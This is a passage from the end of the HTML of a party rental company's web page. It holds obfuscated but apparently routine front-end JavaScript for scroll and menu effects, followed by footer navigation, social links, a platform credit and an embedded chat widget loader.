_0xd4743a!==_0xe1d67f;},'\x5a\x58\x46\x59\x45':_0x54b1('0xf','\x5a\x69\x41\x28'),'\x66\x4b\x6e\x59\x76':_0x54b1('0x10','\x72\x50\x56\x53'),'\x6a\x74\x70\x59\x42':function(_0x210d59,_0x5df0bf){return _0x210d59(_0x5df0bf);},'\x53\x6f\x68\x69\x54':_0x54b1('0x11','\x44\x72\x6c\x5a'),'\x6c\x7a\x53\x50\x43':_0x54b1('0x12','\x61\x71\x74\x31'),'\x61\x42\x50\x64\x4b':_0x54b1('0x13','\x44\x59\x2a\x57'),'\x66\x69\x43\x4e\x72':_0x54b1('0x14','\x77\x4c\x4a\x6d'),'\x59\x70\x54\x68\x6c':_0x54b1('0x15','\x61\x71\x74\x31'),'\x65\x49\x63\x46\x6b':function(_0x13eb0a,_0x71c939){return _0x13eb0a(_0x71c939);},'\x46\x53\x54\x65\x54':_0x54b1('0x16','\x4f\x6a\x38\x6b'),'\x68\x53\x6b\x7a\x75':_0x54b1('0x17','\x61\x71\x74\x31'),'\x4e\x4e\x50\x53\x4a':_0x54b1('0x18','\x44\x59\x2a\x57'),'\x70\x59\x52\x62\x61':_0x54b1('0x19','\x44\x59\x2a\x57'),'\x46\x64\x64\x41\x79':_0x54b1('0x1a','\x63\x44\x64\x52')};_0x433993[_0x54b1('0x1b','\x56\x46\x75\x61')]($,_0x433993[_0x54b1('0x1c','\x54\x52\x6c\x4f')])['\x6f\x6e'](_0x433993[_0x54b1('0x1d','\x44\x59\x2a\x57')],function(_0x2ba0f4){var _0x519bb3={'\x4e\x51\x58\x47\x46':function(_0x2783ca,_0xa8f4f0){return _0x433993[_0x54b1('0x1e','\x71\x30\x56\x4e')](_0x2783ca,_0xa8f4f0);},'\x62\x45\x63\x77\x78':_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')],'\x50\x57\x4b\x68\x67':function(_0x62b704,_0x17d82c){return _0x433993[_0x54b1('0x20','\x31\x39\x50\x4e')](_0x62b704,_0x17d82c);},'\x61\x66\x63\x74\x70':function(_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b){return _0x433993[_0x54b1('0x21','\x6f\x30\x71\x4c')](_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b);},'\x55\x59\x41\x53\x6d':function(_0x1114a7,_0x227b1d){return _0x433993[_0x54b1('0x22','\x39\x66\x6c\x72')](_0x1114a7,_0x227b1d);},'\x51\x52\x55\x44\x58':function(_0x4be1f9,_0x1283f4,_0x4acad0){return _0x433993[_0x54b1('0x23','\x4b\x4e\x50\x30')](_0x4be1f9,_0x1283f4,_0x4acad0);}};if(_0x433993[_0x54b1('0x24','\x58\x6a\x7a\x33')](_0x433993[_0x54b1('0x25','\x71\x69\x63\x55')],_0x433993[_0x54b1('0x26','\x31\x39\x50\x4e')])){_0x2ba0f4[_0x54b1('0x27','\x4c\x6b\x43\x65')]();_0x433993[_0x54b1('0x28','\x69\x6d\x6e\x24')]($,_0x433993[_0x54b1('0x29','\x25\x45\x63\x37')])[_0x54b1('0x2a','\x71\x69\x63\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x433993[_0x54b1('0x2b','\x4c\x6b\x43\x65')]);}else{_0x2ba0f4[_0x54b1('0x2c','\x56\x46\x75\x61')]();let _0x301a9c=_0x519bb3[_0x54b1('0x2d','\x71\x69\x63\x55')]($,this)[_0x54b1('0x2e','\x39\x66\x6c\x72')](_0x519bb3[_0x54b1('0x2f','\x32\x4a\x29\x4c')]);if(_0x301a9c){_0x519bb3[_0x54b1('0x30','\x72\x77\x62\x4c')]($,this)[_0x54b1('0x31','\x7a\x38\x28\x36')]('\x69')[_0x54b1('0x32','\x31\x39\x50\x4e')](_0x3f0c0e[_0x54b1('0x33','\x44\x72\x6c\x5a')])[_0x54b1('0x34','\x76\x4b\x50\x4d')](_0x3f0c0e[_0x54b1('0x35','\x71\x69\x63\x55')]);_0x519bb3[_0x54b1('0x36','\x31\x39\x50\x4e')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x519bb3[_0x54b1('0x37','\x65\x56\x4c\x34')]($,this));}else{_0x519bb3[_0x54b1('0x38','\x31\x39\x50\x4e')]($,this)[_0x54b1('0x39','\x76\x6c\x5d\x5b')]('\x69')[_0x54b1('0x3a','\x63\x44\x64\x52')](_0x3f0c0e[_0x54b1('0x3b','\x61\x71\x74\x31')])[_0x54b1('0x3c','\x4b\x4c\x39\x49')](_0x3f0c0e[_0x54b1('0x3d','\x76\x6c\x5d\x5b')]);_0x519bb3[_0x54b1('0x3e','\x43\x35\x76\x35')](_0x420488,_0x477efb,_0x519bb3[_0x54b1('0x3f','\x7a\x38\x28\x36')]($,this));}}});let _0x63150b=_0x433993[_0x54b1('0x40','\x6e\x26\x65\x29')]($,_0x433993[_0x54b1('0x41','\x65\x56\x4c\x34')]);let _0x477efb=_0x433993[_0x54b1('0x42','\x76\x6c\x5d\x5b')]($,_0x433993[_0x54b1('0x43','\x4b\x4e\x50\x30')])[_0x54b1('0x44','\x61\x71\x74\x31')](_0x433993[_0x54b1('0x45','\x69\x69\x49\x50')]);let _0x3f0c0e={'\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x46','\x7a\x38\x28\x36')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x47','\x61\x71\x74\x31')]};let _0x29eb8c=_0x477efb[_0x54b1('0x48','\x56\x5d\x5d\x50')];_0x433993[_0x54b1('0x49','\x4f\x6a\x38\x6b')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x63150b);_0x433993[_0x54b1('0x4a','\x4c\x6b\x43\x65')]($,_0x433993[_0x54b1('0x4b','\x39\x66\x6c\x72')])[_0x54b1('0x4c','\x71\x39\x32\x63')]();_0x63150b['\x6f\x6e'](_0x433993[_0x54b1('0x4d','\x67\x78\x4e\x68')],function(_0x70caca){var _0x5d296c={'\x4e\x77\x62\x72\x65':function(_0x34f149,_0xf42b9d){return _0x433993[_0x54b1('0x4e','\x39\x66\x6c\x72')](_0x34f149,_0xf42b9d);},'\x64\x4e\x78\x73\x62':_0x433993[_0x54b1('0x4f','\x43\x35\x76\x35')],'\x69\x52\x6e\x66\x69':_0x433993[_0x54b1('0x50','\x44\x62\x36\x36')],'\x59\x72\x48\x57\x59':_0x433993[_0x54b1('0x51','\x7a\x38\x28\x36')],'\x56\x42\x6f\x43\x70':_0x433993[_0x54b1('0x52','\x65\x56\x4c\x34')],'\x55\x73\x51\x72\x52':function(_0x55a8ba,_0x100dfd,_0x487515,_0x120452){return _0x433993[_0x54b1('0x53','\x46\x64\x75\x21')](_0x55a8ba,_0x100dfd,_0x487515,_0x120452);},'\x79\x56\x66\x4f\x4a':function(_0x30698f,_0x41eb4a){return _0x433993[_0x54b1('0x54','\x72\x77\x62\x4c')](_0x30698f,_0x41eb4a);}};if(_0x433993[_0x54b1('0x55','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x56','\x71\x30\x56\x4e')],_0x433993[_0x54b1('0x57','\x74\x24\x34\x62')])){_0x70caca[_0x54b1('0x58','\x72\x77\x62\x4c')]();let _0x3d7bd1=_0x433993[_0x54b1('0x59','\x71\x30\x56\x4e')]($,this)[_0x54b1('0x5a','\x76\x6c\x5d\x5b')](_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')]);if(_0x3d7bd1){if(_0x433993[_0x54b1('0x5b','\x71\x30\x56\x4e')](_0x433993[_0x54b1('0x5c','\x76\x4b\x50\x4d')],_0x433993[_0x54b1('0x5d','\x76\x4b\x50\x4d')])){_0x5d296c[_0x54b1('0x5e','\x33\x52\x43\x78')]($,this)[_0x54b1('0x5f','\x73\x28\x44\x63')](_0x5d296c[_0x54b1('0x60','\x43\x35\x76\x35')],_0x5d296c[_0x54b1('0x61','\x65\x42\x31\x64')]);}else{_0x433993[_0x54b1('0x62','\x56\x46\x75\x61')]($,this)[_0x54b1('0x63','\x48\x71\x26\x43')]('\x69')[_0x54b1('0x64','\x32\x74\x40\x6d')](_0x3f0c0e[_0x54b1('0x65','\x74\x24\x34\x62')])[_0x54b1('0x66','\x32\x4a\x29\x4c')](_0x3f0c0e[_0x54b1('0x67','\x4c\x6b\x43\x65')]);_0x433993[_0x54b1('0x68','\x6e\x26\x65\x29')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x433993[_0x54b1('0x69','\x6e\x26\x65\x29')]($,this));}}else{if(_0x433993[_0x54b1('0x6a','\x39\x66\x6c\x72')](_0x433993[_0x54b1('0x6b','\x72\x77\x62\x4c')],_0x433993[_0x54b1('0x6c','\x61\x71\x74\x31')])){_0x433993[_0x54b1('0x6d','\x56\x5d\x5d\x50')]($,this)[_0x54b1('0x6e','\x72\x77\x62\x4c')]('\x69')[_0x54b1('0x6f','\x77\x4c\x4a\x6d')](_0x3f0c0e[_0x54b1('0x70','\x48\x71\x26\x43')])[_0x54b1('0x71','\x44\x62\x36\x36')](_0x3f0c0e[_0x54b1('0x72','\x76\x4b\x50\x4d')]);_0x433993[_0x54b1('0x73','\x25\x45\x63\x37')](_0x420488,_0x477efb,_0x433993[_0x54b1('0x74','\x26\x44\x36\x24')]($,this));}else{_0x70caca[_0x54b1('0x75','\x48\x71\x26\x43')]();_0x5d296c[_0x54b1('0x76','\x26\x44\x36\x24')]($,_0x5d296c[_0x54b1('0x77','\x5a\x69\x41\x28')])[_0x54b1('0x78','\x74\x24\x34\x62')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5d296c[_0x54b1('0x79','\x5a\x69\x41\x28')]);}}}else{_0x5d296c[_0x54b1('0x7a','\x63\x44\x64\x52')]($,this)[_0x54b1('0x7b','\x54\x52\x6c\x4f')]('\x69')[_0x54b1('0x7c','\x71\x69\x63\x55')](_0x3f0c0e[_0x54b1('0x7d','\x58\x6a\x7a\x33')])[_0x54b1('0x7e','\x74\x24\x34\x62')](_0x3f0c0e[_0x54b1('0x7f','\x65\x56\x4c\x34')]);_0x5d296c[_0x54b1('0x80','\x61\x71\x74\x31')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x5d296c[_0x54b1('0x81','\x6e\x26\x65\x29')]($,this));}});function _0x1fdc15(_0x477efb,_0x29eb8c,_0x63150b){var _0x1b1bdf={'\x5a\x46\x62\x4f\x47':function(_0x36b24a,_0x26024f){return _0x433993[_0x54b1('0x82','\x25\x45\x63\x37')](_0x36b24a,_0x26024f);},'\x4b\x42\x4c\x64\x6a':function(_0x456242,_0x193d50,_0x2731d5){return _0x433993[_0x54b1('0x83','\x77\x71\x48\x49')](_0x456242,_0x193d50,_0x2731d5);},'\x4f\x45\x5a\x44\x58':function(_0x25e0fd,_0x3ed761){return _0x433993[_0x54b1('0x84','\x69\x6d\x6e\x24')](_0x25e0fd,_0x3ed761);},'\x4e\x6c\x53\x73\x49':_0x433993[_0x54b1('0x85','\x72\x77\x62\x4c')],'\x71\x6d\x4b\x77\x7a':_0x433993[_0x54b1('0x86','\x56\x5d\x5d\x50')],'\x4f\x54\x5a\x52\x74':_0x433993[_0x54b1('0x87','\x43\x35\x76\x35')]};if(_0x433993[_0x54b1('0x88','\x71\x39\x32\x63')](_0x433993[_0x54b1('0x89','\x54\x52\x6c\x4f')],_0x433993[_0x54b1('0x8a','\x4c\x6b\x43\x65')])){_0x1b1bdf[_0x54b1('0x8b','\x69\x6d\x6e\x24')]($,this)[_0x54b1('0x8c','\x24\x41\x67\x69')]('\x69')[_0x54b1('0x8d','\x32\x4e\x6a\x26')](_0x3f0c0e[_0x54b1('0x8e','\x56\x5d\x5d\x50')])[_0x54b1('0x8f','\x69\x69\x49\x50')](_0x3f0c0e[_0x54b1('0x90','\x77\x71\x48\x49')]);_0x1b1bdf[_0x54b1('0x91','\x56\x5d\x5d\x50')](_0x420488,_0x477efb,_0x1b1bdf[_0x54b1('0x92','\x32\x4e\x6a\x26')]($,this));}else{let _0x44f59d=0x0;for(let _0x2ee148=_0x29eb8c;_0x433993[_0x54b1('0x93','\x71\x30\x56\x4e')](_0x2ee148,0x0);_0x2ee148--){if(_0x433993[_0x54b1('0x94','\x56\x5d\x5d\x50')](_0x433993[_0x54b1('0x95','\x76\x6c\x5d\x5b')],_0x433993[_0x54b1('0x96','\x56\x46\x75\x61')])){let _0x3f4047=_0x477efb['\x65\x71'](_0x44f59d);let _0x406e5c=_0x433993[_0x54b1('0x97','\x58\x6a\x7a\x33')](_0x2ee148,0x64)+'\x25';_0x3f4047[_0x54b1('0x98','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x99','\x71\x30\x56\x4e')],_0x54b1('0x9a','\x74\x24\x34\x62')+_0x406e5c+'\x29');_0x44f59d++;}else{var _0x52c0bd={'\x66\x52\x58\x67\x41':function(_0x2e2622,_0x3e1047){return _0x1b1bdf[_0x54b1('0x9b','\x46\x64\x75\x21')](_0x2e2622,_0x3e1047);},'\x63\x55\x6d\x4c\x46':_0x1b1bdf[_0x54b1('0x9c','\x72\x50\x56\x53')],'\x6d\x4c\x47\x69\x58':_0x1b1bdf[_0x54b1('0x9d','\x44\x72\x6c\x5a')]};_0x63150b[_0x54b1('0x9e','\x5d\x26\x37\x77')](_0x1b1bdf[_0x54b1('0x9f','\x43\x35\x76\x35')]);_0x477efb[_0x54b1('0xa0','\x67\x30\x45\x4d')](function(){_0x52c0bd[_0x54b1('0xa1','\x6f\x30\x71\x4c')]($,this)[_0x54b1('0xa2','\x61\x71\x74\x31')](_0x52c0bd[_0x54b1('0xa3','\x43\x35\x76\x35')],_0x52c0bd[_0x54b1('0xa4','\x6c\x40\x42\x4c')]);});}}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xa6','\x63\x44\x64\x52')]);}}function _0x420488(_0x477efb,_0x63150b){if(_0x433993[_0x54b1('0xa7','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0xa8','\x69\x6d\x75\x37')],_0x433993[_0x54b1('0xa9','\x44\x59\x2a\x57')])){let _0x278d96=0x0;for(let _0x4283bd=_0x29eb8c;_0x433993[_0x54b1('0xaa','\x56\x5d\x5d\x50')](_0x4283bd,0x0);_0x4283bd--){let _0x1e3697=_0x477efb['\x65\x71'](_0x278d96);let _0x48e785=_0x433993[_0x54b1('0xab','\x32\x4a\x29\x4c')](_0x4283bd,0x64)+'\x25';_0x1e3697[_0x54b1('0xac','\x4c\x6b\x43\x65')](_0x433993[_0x54b1('0xad','\x5d\x26\x37\x77')],_0x54b1('0xae','\x76\x6c\x5d\x5b')+_0x48e785+'\x29');_0x278d96++;}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xaf','\x44\x72\x6c\x5a')]);}else{_0x63150b[_0x54b1('0xb0','\x4f\x6a\x38\x6b')](_0x433993[_0x54b1('0xb1','\x72\x77\x62\x4c')]);_0x477efb[_0x54b1('0xb2','\x71\x69\x63\x55')](function(){var _0x2ce729={'\x74\x67\x58\x45\x57':function(_0x3482cc,_0x25ce00){return _0x433993[_0x54b1('0xb3','\x5a\x69\x41\x28')](_0x3482cc,_0x25ce00);},'\x63\x74\x64\x6c\x48':_0x433993[_0x54b1('0xb4','\x26\x44\x36\x24')]};if(_0x433993[_0x54b1('0xb5','\x43\x35\x76\x35')](_0x433993[_0x54b1('0xb6','\x43\x35\x76\x35')],_0x433993[_0x54b1('0xb7','\x39\x66\x6c\x72')])){_0x433993[_0x54b1('0xb8','\x4c\x6b\x43\x65')]($,this)[_0x54b1('0xb9','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xba','\x44\x72\x6c\x5a')],_0x433993[_0x54b1('0xbb','\x69\x6d\x6e\x24')]);}else{let _0xc64806=_0x477efb['\x65\x71'](x);let _0x242e33=_0x2ce729[_0x54b1('0xbc','\x24\x41\x67\x69')](i,0x64)+'\x25';_0xc64806[_0x54b1('0xbd','\x54\x52\x6c\x4f')](_0x2ce729[_0x54b1('0xbe','\x4f\x6a\x38\x6b')],_0x54b1('0xbf','\x4f\x6a\x38\x6b')+_0x242e33+'\x29');x++;}});}}});
</script>


<div class="sliding-pill-menu">
    <ul class="menu-items">
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Order Now</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="tel:817-800-8618"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="mailto:chanda@inflatablepartymagicbook.com"><i class="fa fa-envelope" aria-hidden="true"></i> Email Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/cart/"><i class="menu-item-icon fa fa-shopping-cart"></i>Cart</a></li>
        <li class="menu-item"><a class="menu-toggle-button blgColorPill" href="#"><i class="menu-toggle-icon fa fa-arrow-up"></i>Get Started</a></li>
    </ul>
</div>

<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item">
                    <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
                <li class="footer-nav-item">
                    <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
            
        
    </ul>
   <div class="container">
    <div class="row">
        <!-- Phone number + Sitemap -->
        <div class="col-md-4">
            <a class="footer-phone link-style header-style" href="tel://817-800-8618">817-800-8618</a><br>
            <a class="footer-phone link-style header-style" href="/sitemap.html">sitemap</a>
        </div>

        <!-- Logo -->
        <div class="col-md-4">
            <a class="footer-logo-wrapper" href="/">
                <img src="//files.sysers.com/cp/upload/pmagic/editor/logo-2.png" class="footer-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        </div>

        <!-- Social Icons -->
        <div class="col-md-4">
            <div class="social-icons-container">
                <a title="Inflatable Party Magic Facebook" alt="Facebook" href="https://www.facebook.com/inflatablepartymagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Inflatable Party Magic Twitter" alt="Twitter" href="https://www.twitter.com/partymagictx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Inflatable Party Magic YouTube" alt="YouTube" href="https://www.youtube.com/c/InflatablePartyMagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Inflatable Party Magic LinkedIn" alt="LinkedIn" href="https://www.linkedin.com/company/inflatable-party-magic-llc" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" fill="" /></svg></a><a title="Inflatable Party Magic Instagram" alt="Instagram" href="https://www.instagram.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><a title="Inflatable Party Magic Pinterest" alt="Pinterest" href="https://www.pinterest.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" fill="" /></svg></a><a title="Inflatable Party Magic Tumblr" alt="Tumblr" href="https://www.tumblr.com/inflatablepartymagic-tx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z" fill="" /></svg></a>
            </div>
        </div>
    </div>
</div>
<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='j9f9d353a864a880351802c7841733b41'>
<p style='display:none'>&nbsp;</p><span style='display:none'><div>&nbsp;</div></span><div id='j22eff9a4858de7193d099f359ccb62d6' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "pmagic";
let ersDefaultImage = "[data-uri]";
</script>
<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZW4gx3yYB23h2ohG'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
<style>
.ers_page_cart #main_section_editor_container, .ers_page_cart .store,
.ers_page_checkout_1 #main_section_editor_container .store,
.ers_page_checkout_1 #main_section_editor_container,
.ers_page_pay #main_section_editor_container, 
.ers_page_pay #main_section_editor_container .store {
    background: none !important;
}

.step_list_item {
    color: #fff;
}

.step_list_item > a {
    color: #fff;
}

.ers_page_checkout_1 .shopping-cart-container, .ers_page_pay #payment_container, .cart-input-fields-container {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
}
.ers_category .panel-default, .ers_page_home .panel-default {
    height: 1em !important;
}
</style>
